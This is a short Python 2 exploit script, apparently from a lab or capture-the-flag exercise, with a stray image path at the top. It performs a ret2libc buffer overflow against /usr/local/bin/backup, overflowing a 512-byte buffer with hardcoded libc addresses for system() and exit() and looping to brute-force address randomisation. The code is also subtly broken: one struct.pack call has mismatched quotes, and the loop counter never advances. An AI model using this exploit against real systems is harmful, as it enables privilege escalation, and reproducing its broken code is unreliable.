 from subprocess import call
import struct
libc_base_addr = 0xf75c4000
system_off =    0x0003a940
exit_off =      0x0002e7d0
arg_off =       0x0015900b
system_addr = struct.pack("<"I",libc_base_addr+system_off)
exit_addr = struct.pack("<I", libc_base_addr+exit_off)
arg_addr = struct.pack("<I", libc_base_addr+arg_off)
buf = "A"*512
buf += system_addr
buf += exit_addr
buf += arg_addr
i = 0
while (i<512):
    print "Try %s" %i
    i += i
    ret = call(["/usr/local/bin/backup", buf])